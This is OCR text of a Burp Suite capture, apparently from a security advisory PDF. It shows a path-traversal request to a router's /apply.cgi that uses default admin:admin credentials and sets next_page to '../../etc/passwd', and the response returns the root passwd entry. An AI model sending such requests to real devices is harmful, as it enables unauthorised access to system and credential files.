 Target
Host: 192.168.178.199 Go Cancel
Port: 80 Use HTTPS <
Request
Raw Params Headers Hex
POST /apply.cgi HTTP/1.1
Host: 192.168.178.199
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://192.168.178.199/Wireless_Basic.asp
Authorization: Basic YWRtaW46YWRtaW4=
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
submit_type=wsc_method2&change_action=gozila_cgi&next_page=../../etc/passwd
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 Ok
Server: httpd
Date: Thu, 01 Jan 1970 00:06:51 GMT
Cache-Control: no-cache
Pragma: no-cache
Expires: 0
Content-Type: text/html
Connection: close
root::0:0:root:/:/bin/sh